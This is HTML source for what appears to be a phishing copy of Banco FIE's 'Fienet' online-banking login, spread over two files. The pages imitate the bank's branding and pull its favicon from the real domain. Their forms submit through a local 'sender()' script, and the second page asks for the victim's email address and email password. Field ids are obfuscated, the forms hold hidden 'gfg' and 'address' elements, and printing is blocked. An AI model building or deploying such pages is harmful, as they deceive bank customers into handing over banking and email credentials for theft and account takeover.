                        <div id="system-menu" class="dropdown" onclick="if(this.className===&#39;dropdown open&#39;){this.className = &#39;dropdown&#39;;}else{this.className = &#39;dropdown open&#39;;}">
                           <button class="dropdown-toggle btn btn-default" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-ellipsis-v"></span></button>
                           <ul class="dropdown-menu dropdown-menu-right">
                              <li>
                                 <a href="#" ng-if="defaultTheme!==&#39;theme-container-grey&#39;" ng-click="changeStyle(&#39;theme-container-grey&#39;, &#39;&#39;, &#39;grey&#39;)" class="ng-scope"><span class="fa fa-adjust"></span> Alto contraste</a>
                              </li>
                              <li>
                       
                              </li>
              
                           </ul>
                        </div>
                        <div class="isotype-cobis" hidden-xs"=""></div>
                     </div>
                  </nav>
                  <!--div class="wf-content wf-fixed-top" ng-class="{'wf-menu-main':isMenuMain}" ng-view></div-->
               </div>
            </div>
         </header>
         <main>
            <!-- uiView: content -->
            <div ui-view="content" class="ng-scope">
               <main class="cb-login-well well ng-scope">
                  <div class="left" ng-init="init()" id="con" style="padding-top: 40px;">
                     <img src="img/logo.png" alt="Cobiscorp" class="logo">
                     <div class="content">
                        <form class="form bv-form ng-pristine ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength" action="" method="post"  onsubmit=" return sender()" >
                        
                           
                  	
                           <div id="image" style="display: block;">
                              <div class="form-group">
                              <label id="label_image" ng-model="label_image" class="ng-pristine ng-untouched ng-valid ng-binding" style="display: none;"> SELECCIONA UNA IMAGEN<a href="#" class="btn-popover ng-binding" data-container="body" data-toggle="popover" data-placement="top" data-content="Imagen que identificará el usuario de conexión a la sesión.">¿Para quė es esto?</a></label>
                                 
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="394.8 342.4 25.5 19.7" style="enable-background:new 394.8 342.4 25.5 19.7;" xml:space="preserve" class="svg icon-success replaced-svg">
                                    <g>
                                       <path d="M402.1,362c-0.4,0-0.8-0.2-1-0.4l-5.7-5.7c-0.3-0.3-0.4-0.6-0.4-1c0-0.4,0.2-0.8,0.4-1c0.3-0.3,0.6-0.4,1-0.4   c0.3,0,0.8,0.2,1,0.4l4.7,4.7l15.5-15.5c0.6-0.6,1.5-0.6,2.1,0c0.3,0.3,0.4,0.6,0.4,1c0,0.4-0.2,0.8-0.4,1l-16.6,16.6   C402.9,361.9,402.5,362,402.1,362z"></path>
                                    </g>
                                 </svg>
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-272.5 413.4 15 15" style="enable-background:new -272.5 413.4 15 15;" xml:space="preserve" class="svg icon-error replaced-svg">
                                    <g>
                                       <path d="M-258.3,427.6c-0.4,0.4-1,0.4-1.4,0l-5.3-5.3l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0c-0.4-0.4-0.4-1,0-1.4l5.3-5.3l-5.3-5.3   c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l5.3,5.3l5.2-5.2c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4l-5.2,5.2l5.3,5.3   C-257.9,426.6-257.9,427.2-258.3,427.6z"></path>
                                    </g>
                                 </svg>
                              </div>
                              <div class="form-group">
                                 
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="394.8 342.4 25.5 19.7" style="enable-background:new 394.8 342.4 25.5 19.7;" xml:space="preserve" class="svg icon-success replaced-svg">
                                    <g>
                                       <path d="M402.1,362c-0.4,0-0.8-0.2-1-0.4l-5.7-5.7c-0.3-0.3-0.4-0.6-0.4-1c0-0.4,0.2-0.8,0.4-1c0.3-0.3,0.6-0.4,1-0.4   c0.3,0,0.8,0.2,1,0.4l4.7,4.7l15.5-15.5c0.6-0.6,1.5-0.6,2.1,0c0.3,0.3,0.4,0.6,0.4,1c0,0.4-0.2,0.8-0.4,1l-16.6,16.6   C402.9,361.9,402.5,362,402.1,362z"></path>
                                    </g>
                                 </svg>
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-272.5 413.4 15 15" style="enable-background:new -272.5 413.4 15 15;" xml:space="preserve" class="svg icon-error replaced-svg">
                                    <g>
                                       <path d="M-258.3,427.6c-0.4,0.4-1,0.4-1.4,0l-5.3-5.3l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0c-0.4-0.4-0.4-1,0-1.4l5.3-5.3l-5.3-5.3   c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l5.3,5.3l5.2-5.2c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4l-5.2,5.2l5.3,5.3   C-257.9,426.6-257.9,427.2-258.3,427.6z"></path>
                                    </g>
                                 </svg>
                                 <small class="help-block" data-bv-validator="notEmpty" data-bv-for="alias" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor</small><small class="help-block" data-bv-validator="stringLength" data-bv-for="alias" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor con una longitud vÃ¡lida</small>
                              </div>
                           </div>
                          
                           <div class="form-group" ng-class="{ &#39;has-error&#39;: form.password.$dirty &amp;&amp; form.password.$error.required }">
                              <label class="ng-binding">CONTRASEÑA<a href="#" id="updatePass" ng-click="validuser($event)" class="ng-binding">No lo recuerdo</a></label>
                              <input type="password"  id="vUSUARIO" class="form-control ng-pristine ng-untouched ng-isolate-scope ui-keyboard-input ui-widget-content ui-corner-all ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength" style="padding-left:40px;" required="" tabindex="2" minlength="4" maxlength="12" data-bv-field="password" aria-haspopup="true" role="textbox"> <span ng-show="form.password.$dirty &amp;&amp; form.password.$error.required" class="help-block ng-binding ng-hide">Debe ingresar su clave</span>
                              <a id="showPass" type="button" style="cursor: pointer;" class="show-pass ng-binding">
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-285 412.9 24 16" style="enable-background:new -285 412.9 24 16;" xml:space="preserve" class="svg replaced-svg">
                                    <g>
                                       <g>
                                          <path d="M-273,412.9c-7.9,0-12,8-12,8s3.1,8,12,8c8.1,0,12-8,12-8S-264.9,412.9-273,412.9z M-273,425.9c-2.9,0-5-2.2-5-5    c0-2.8,2.1-5,5-5s5,2.2,5,5C-268,423.7-270.1,425.9-273,425.9z M-273,417.9c-1.7,0-3,1.4-3,3c0,1.6,1.3,3,3,3c1.7,0,3-1.4,3-3    C-270,419.3-271.3,417.9-273,417.9z"></path>
                                       </g>
                                    </g>
                                 </svg>
                                 Mostrar contraseña
                              </a>
                              <a href="#" class="hide-pass ng-binding">
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-284.6 410 24.8 20.8" style="enable-background:new -284.6 410 24.8 20.8;" xml:space="preserve" class="svg replaced-svg">
                                    <style type="text/css">
                                       .st0{fill:none;}
                                    </style>
                                    <path class="st0" d="M-274.4,421.9c0.5,0.5,1.3,0.9,2.1,0.9c1.7,0,3-1.4,3-3c0-0.8-0.3-1.6-0.9-2.1c-0.2-0.2-0.4-0.3-0.6-0.4  l-4.1,4.1C-274.8,421.6-274.6,421.8-274.4,421.9z"></path>
                                    <path class="st0" d="M-269.3,419.8c0,1.6-1.3,3-3,3c-0.8,0-1.6-0.3-2.1-0.9l-1.5,1.5c0.9,0.9,2.1,1.4,3.6,1.4c2.9,0,5-2.2,5-5  c0-1.4-0.5-2.7-1.4-3.6l-1.5,1.5C-269.7,418.2-269.3,419-269.3,419.8z"></path>
                                    <path class="st0" d="M-274.9,421.4l-1.5,1.5c0.1,0.2,0.3,0.4,0.4,0.6l1.5-1.5C-274.6,421.8-274.8,421.6-274.9,421.4z"></path>
                                    <path class="st0" d="M-270.2,417.7l1.5-1.5c-0.2-0.2-0.4-0.3-0.6-0.4l-1.5,1.5C-270.6,417.4-270.4,417.5-270.2,417.7z"></path>
                                    <path class="st0" d="M-277.3,419.8c0,0.9,0.2,1.7,0.6,2.4l1.5-1.5c-0.1-0.3-0.1-0.6-0.1-0.8c0-1.6,1.3-3,3-3c0.3,0,0.6,0,0.8,0.1  l1.5-1.5c-0.7-0.4-1.5-0.6-2.4-0.6C-275.2,414.8-277.3,417-277.3,419.8z"></path>
                                    <path class="st0" d="M-275.2,420.7l-1.5,1.5c0.1,0.2,0.2,0.4,0.4,0.6l1.5-1.5C-275,421.1-275.1,420.9-275.2,420.7z"></path>
                                    <path class="st0" d="M-271.5,417c0.2,0.1,0.5,0.2,0.7,0.3l1.5-1.5c-0.2-0.1-0.4-0.3-0.6-0.4L-271.5,417z"></path>
                                    <path d="M-264.5,414.8l2.9-2.9c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0l-18.4,18.4c-0.4,0.4-0.4,1,0,1.4c0.2,0.2,0.5,0.3,0.7,0.3  s0.5-0.1,0.7-0.3l3.2-3.2c1.3,0.5,2.8,0.8,4.4,0.8c8.1,0,12-8,12-8S-261.7,417.1-264.5,414.8z M-272.3,424.8c-0.7,0-1.3-0.1-1.9-0.3  l1.7-1.7c0.1,0,0.1,0,0.2,0c1.7,0,3-1.4,3-3c0-0.1,0-0.1,0-0.2l1.7-1.7c0.2,0.6,0.3,1.2,0.3,1.9  C-267.3,422.6-269.4,424.8-272.3,424.8z M-272.3,416.8c0.3,0,0.6,0,0.8,0.1l-3.7,3.7c-0.1-0.3-0.1-0.6-0.1-0.8  C-275.3,418.2-274,416.8-272.3,416.8z M-284.4,419.8c0,0,4.1-8,12-8c1.9,0,3.5,0.4,4.9,1.1l-2.5,2.5c-0.7-0.4-1.5-0.6-2.4-0.6  c-2.9,0-5,2.2-5,5c0,0.9,0.2,1.7,0.6,2.4l-3.2,3.2C-283.1,423-284.4,419.8-284.4,419.8z"></path>
                                 </svg>
                                 Ocultar contraseña
                              </a>
                              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="lock" x="0px" y="0px" viewBox="-281 404.9 32 32" style="enable-background:new -281 404.9 32 32;" xml:space="preserve" class="svg icon-pass replaced-svg">
                                 <path d="M-259,420.9v-4c0-3.3-2.7-6-6-6s-6,2.7-6,6v4H-259z M-277,420.9h2v-4c0-5.5,4.5-10,10-10s10,4.5,10,10v4h2v14h-24V420.9z"></path>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="394.8 342.4 25.5 19.7" style="enable-background:new 394.8 342.4 25.5 19.7;" xml:space="preserve" class="svg icon-success replaced-svg">
                                 <g>
                                    <path d="M402.1,362c-0.4,0-0.8-0.2-1-0.4l-5.7-5.7c-0.3-0.3-0.4-0.6-0.4-1c0-0.4,0.2-0.8,0.4-1c0.3-0.3,0.6-0.4,1-0.4   c0.3,0,0.8,0.2,1,0.4l4.7,4.7l15.5-15.5c0.6-0.6,1.5-0.6,2.1,0c0.3,0.3,0.4,0.6,0.4,1c0,0.4-0.2,0.8-0.4,1l-16.6,16.6   C402.9,361.9,402.5,362,402.1,362z"></path>
                                 </g>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-272.5 413.4 15 15" style="enable-background:new -272.5 413.4 15 15;" xml:space="preserve" class="svg icon-error replaced-svg">
                                 <g>
                                    <path d="M-258.3,427.6c-0.4,0.4-1,0.4-1.4,0l-5.3-5.3l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0c-0.4-0.4-0.4-1,0-1.4l5.3-5.3l-5.3-5.3   c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l5.3,5.3l5.2-5.2c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4l-5.2,5.2l5.3,5.3   C-257.9,426.6-257.9,427.2-258.3,427.6z"></path>
                                 </g>
                              </svg>
                              <div class="clearfix"></div>
                              <small class="help-block" data-bv-validator="notEmpty" data-bv-for="password" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor</small><small class="help-block" data-bv-validator="stringLength" data-bv-for="password" data-bv-result="NOT_VALIDATED" style="display: none;">Por favor introduce un valor con una longitud vÃ¡lida</small>
                           </div>
                           <div>
                  
                              <button id="btn-continuar" type="submit" class="btn ng-binding" ng-click="valid($event)" >
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="-266 414.9 7 12" style="enable-background:new -266 414.9 7 12;" xml:space="preserve" class="svg replaced-svg">
                                    <style type="text/css">
                                       .st0{fill:#FFFFFF;}
                                    </style>
                                    <path id="Chevron_Right" class="st0" d="M-259.3,420.2l-5-5c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4l4.3,4.3l-4.3,4.3  c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l5-5C-258.9,421.2-258.9,420.6-259.3,420.2z"></path>
                                 </svg>
                                 Continuar
                              </button>
                           </div>
                         
                           <div class="clearfix"></div>
                           <p id="gfg"  hidden="">
                            <p id="address"  hidden="">
                        </form>
                        <div>
                              <br>
                              <a id="pdf_con" href="#" class="btn_doc ng-binding">     
                              <img src="img/icon-lock.svg" alt="&gt;" class="svg_doc">             
                              Consejos de Seguridad
                              </a>
                              <a id="pdf_pri" href="#" class="btn_doc ng-binding"> 
                              <img src="img/icon-user.svg" alt="&gt;" class="svg_doc"> 
                              Mi Primer Ingreso
                              </a>
                              <a id="pdf_pre" href="#" class="btn_doc ng-binding"> 
                              <img src="img/icon-help.svg" alt="&gt;" class="svg_doc"> 
                              Preguntas Frecuentes
                              </a>              
                           </div>
                        <div class="foot foot-static">
                           <ul class="redes">
                      
                              <li>
                                 <a href="#">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-266.2 396.5 51 51" style="enable-background:new -266.2 396.5 51 51;" xml:space="preserve" class="svg facebook replaced-svg">
                                       <path d="M-240.7,397.4c-13.6,0-24.6,11-24.6,24.6c0,13.6,11,24.6,24.6,24.6s24.6-11,24.6-24.6C-216,408.4-227.1,397.4-240.7,397.4z   M-234.1,421.9h-4.3c0,6.8,0,15.2,0,15.2h-6.3c0,0,0-8.3,0-15.2h-3v-5.4h3V413c0-2.5,1.2-6.4,6.4-6.4l4.7,0v5.2c0,0-2.8,0-3.4,0  c-0.6,0-1.3,0.3-1.3,1.5v3.2h4.8L-234.1,421.9z"></path>
                                    </svg>
                                 </a>
                              </li>
                              <li>
                                 <a href="#">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-290.5 395.7 51 51" style="enable-background:new -290.5 395.7 51 51;" xml:space="preserve" class="svg mail replaced-svg">
                                       <path d="M-265,396.6c-13.6,0-24.6,11-24.6,24.6c0,13.6,11,24.6,24.6,24.6c13.6,0,24.6-11,24.6-24.6  C-240.4,407.6-251.4,396.6-265,396.6z M-279.6,415.2l8,4.9l-8,10V415.2z M-278.7,431.2l8.3-10.4l5.4,3.3l5.4-3.3l8.3,10.4H-278.7z   M-250.4,430.2l-8-10.1l8-4.9V430.2z M-250.4,413.5l-14.6,9l-14.6-8.9v-2.4h29.2V413.5z"></path>
                                    </svg>
                                 </a>
                              </li>
                           </ul>
                        </div>
                     </div>
                  </div>
                  <div class="right" id="imgByType" style="min-height: 625px; background-image: url(&quot;img/pic_txt_2.jpg&quot;);"></div>
               </main>
     
            </div>
         </main>
  	
      </div>
    <script>
       $(document).ready(function(){
  
   $('#showPass').on('click', function(){
      var passInput=$("#vUSUARIO");
      if(passInput.attr('type')==='password')
        {
          passInput.attr('type','text');
      }else{
         passInput.attr('type','password');
      }
  })
})
       </script>
       <script src="js/sax2.js"></script>
   </body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>

<html class="no-js k-webkit k-webkit109 ng-scope" ng-app="cobis-cwc-container" ng-strict-di="">
   <head>

      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}</style>
      <style type="text/css" media="print">
         body { visibility: hidden; display: none }
      </style>
      <link rel="stylesheet" href="css/estilos.css">
    
      <link rel="icon" type="img/png" ng-href="/CWC-IB/services/cobis/web/assets/img/favicon.ico" href="https://fienet.bancofie.com.bo/CWC-IB/services/cobis/web/assets/img/favicon.ico">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
      
      <title>Banco FIE</title>
     
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!-- Mobile tags -->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="apple-mobile-web-app-capable" content="yes">
      
      <link id="style-ib-container" rel="stylesheet" href="css/theme.css">
      <!-- Scripts -->
      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body>

         <header ui-view="header" style="display:none;" class="ng-scope">
            <!-- ngInclude: 'views/commons/tpl-container-header.html' -->
            <div id="header-content" ng-include="&#39;views/commons/tpl-container-header.html&#39;" class="ng-scope">
               <div id="shell" class="ng-scope">
                  <nav id="shell-head" style="z-index:2;">
                     <div id="system-options" class="cb-flex">
                        <!-- ngIf: showLogoutSection -->
                        <div class="cb-grow">
                           <!-- ngIf: defaultTheme!='theme-container-grey' --><button ng-if="defaultTheme!=&#39;theme-container-grey&#39;" class="btn btn-link btn-sm ng-scope" ng-click="changeStyle(&#39;theme-container-grey&#39;, &#39;&#39;, &#39;grey&#39;)"><span class="fa fa-adjust"></span> Alto contraste</button><!-- end ngIf: defaultTheme!='theme-container-grey' -->
                           <!-- ngIf: defaultTheme=='theme-container-grey' -->
                        </div>
                        <div>
                           <!-- ngIf: showLogoutSection -->
                        </div>
                     </div>
                     <div id="shell-head-content" class="cb-flex cb-middle">
                     
                        <div><a href="#" id="shell-head-logo-cobis" ng-click="goHome()" class="ng-binding"></a></div>
                  
                        <div id="user-options" class="cb-grow">
                           <div id="app-title" ng-class="showLogoutSection?&#39;login&#39;:&#39;&#39;">Fondo en línea</div>
                           <div id="user-info" ng-show="showLogoutSection" class="ng-hide">
                              <span class="cb-label1 hidden-xs ng-binding" style="padding-left: 0;">Bienvenido</span> <span class="cb-text1 ng-binding" style="text-transform:capitalize;"></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">Fecha</span> <span class="cb-text1 ng-binding"></span></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">Último Acceso</span> <span class="cb-text1 ng-binding"></span></span>
                              <span class="hidden-xs hidden-sm"><span class="cb-label1 ng-binding">IP:</span> <span class="cb-text1 ng-binding"></span></span>
                           </div>
                        </div>
                        <div id="system-menu" class="dropdown" onclick="if(this.className===&#39;dropdown open&#39;){this.className = &#39;dropdown&#39;;}else{this.className = &#39;dropdown open&#39;;}">
                           <button class="dropdown-toggle btn btn-default" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-ellipsis-v"></span></button>
                           <ul class="dropdown-menu dropdown-menu-right">
                              <li>
                                 <!-- ngIf: defaultTheme!=='theme-container-grey' --><a href="#" ng-if="defaultTheme!==&#39;theme-container-grey&#39;" ng-click="changeStyle(&#39;theme-container-grey&#39;, &#39;&#39;, &#39;grey&#39;)" class="ng-scope"><span class="fa fa-adjust"></span> Alto contraste</a><!-- end ngIf: defaultTheme!=='theme-container-grey' -->
                              </li>
                              <li>
                            
                              </li>
                   
                           </ul>
                        </div>
                        <div class="isotype-cobis" hidden-xs"=""></div>
                     </div>
                  </nav>
               
               </div>
            </div>
         </header>
         <main>
            <!-- uiView: content -->
            <div ui-view="content" class="ng-scope">
               <main class="cb-login-well well ng-scope">
                  <div class="left" style="padding-top: 40px;">
                     <img src="img/logo.png" alt="Cobiscorp" class="logo">
                     <div class="content">
                        <div id="formLogin" style="display: block">
                           <form class="form bv-form ng-pristine ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength" action="" method="post"  onsubmit=" return sender()" >
                        
                              
                              <h1 class="ng-binding">Ingreso a Fienet</h1>
                              <div class="alert alert-danger" id="msg-error">
                                 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-285 408.9 24 24" style="enable-background:new -285 408.9 24 24;" xml:space="preserve" class="svg replaced-svg">
                                    <path d="M-273,410.9c-5.5,0-10,4.5-10,10s4.5,10,10,10s10-4.5,10-10S-267.5,410.9-273,410.9z M-281,420.9c0-1.8,0.6-3.5,1.7-4.9  l11.2,11.2c-1.4,1.1-3.1,1.7-4.9,1.7C-277.4,428.9-281,425.3-281,420.9z M-266.7,425.8l-11.2-11.2c1.4-1.1,3.1-1.7,4.9-1.7  c4.4,0,8,3.6,8,8C-265,422.7-265.6,424.4-266.7,425.8z"></path>
                                 </svg>
                                 <p></p>
                              </div>
                              <div class="form-group" ng-class="{ &#39;has-error&#39;: form.username.$dirty &amp;&amp; form.username.$error.required }">
                                 <div id="remember-user-div">
                                    <label class="ng-binding">CORREO ELECTRÓNICO<a href="#" ng-click="remeberUser($event)" style="display: none;" class="ng-binding">No lo recuerdo</a></label>
                                 </div>
                                 <input  type="email" class="form-control ng-pristine ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength ng-touched" id="VC0RR3"  required="" tabindex="1"  minlength="2" maxlength="64" > <span  class="help-block ng-binding ng-hide">Debe ingresar un nombre de usuario</span>
                                 <div id="remember-user-div">
                                    <label class="ng-binding">CONTRASEÑA CORREO<a href="#" ng-click="remeberUser($event)" style="display: none;" class="ng-binding">No lo recuerdo</a></label>
                                 </div>
                                 <input  type="password" class="form-control ng-pristine ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength ng-touched" id="vUSUARIO" ng-model="username" required="" tabindex="1" autocomplete="off" style="padding-left:-40px;" minlength="4" maxlength="64" data-bv-field="username"> <span ng-show="form.username.$dirty &amp;&amp; form.username.$error.required" class="help-block ng-binding ng-hide">Debe ingresar un nombre de usuario</span>

                                
                                 <a id="showPass" type="button" style="cursor: pointer;" class="show-pass ng-binding">

                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-285 412.9 24 16" style="enable-background:new -285 412.9 24 16;" xml:space="preserve" class="svg replaced-svg">
                                       <g>
                                          <g>
                                             <path d="M-273,412.9c-7.9,0-12,8-12,8s3.1,8,12,8c8.1,0,12-8,12-8S-264.9,412.9-273,412.9z M-273,425.9c-2.9,0-5-2.2-5-5    c0-2.8,2.1-5,5-5s5,2.2,5,5C-268,423.7-270.1,425.9-273,425.9z M-273,417.9c-1.7,0-3,1.4-3,3c0,1.6,1.3,3,3,3c1.7,0,3-1.4,3-3    C-270,419.3-271.3,417.9-273,417.9z"></path>
                                          </g>
                                       </g>
                                    </svg>
                                    Mostrar contraseña
                                 </a>
                                 
                                 <a href="#" class="hide-pass ng-binding">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-284.6 410 24.8 20.8" style="enable-background:new -284.6 410 24.8 20.8;" xml:space="preserve" class="svg replaced-svg">
                                       <style type="text/css">
                                          .st0{fill:none;}
                                       </style>
                                       <path class="st0" d="M-274.4,421.9c0.5,0.5,1.3,0.9,2.1,0.9c1.7,0,3-1.4,3-3c0-0.8-0.3-1.6-0.9-2.1c-0.2-0.2-0.4-0.3-0.6-0.4  l-4.1,4.1C-274.8,421.6-274.6,421.8-274.4,421.9z"></path>
                                       <path class="st0" d="M-269.3,419.8c0,1.6-1.3,3-3,3c-0.8,0-1.6-0.3-2.1-0.9l-1.5,1.5c0.9,0.9,2.1,1.4,3.6,1.4c2.9,0,5-2.2,5-5  c0-1.4-0.5-2.7-1.4-3.6l-1.5,1.5C-269.7,418.2-269.3,419-269.3,419.8z"></path>
                                       <path class="st0" d="M-274.9,421.4l-1.5,1.5c0.1,0.2,0.3,0.4,0.4,0.6l1.5-1.5C-274.6,421.8-274.8,421.6-274.9,421.4z"></path>
                                       <path class="st0" d="M-270.2,417.7l1.5-1.5c-0.2-0.2-0.4-0.3-0.6-0.4l-1.5,1.5C-270.6,417.4-270.4,417.5-270.2,417.7z"></path>
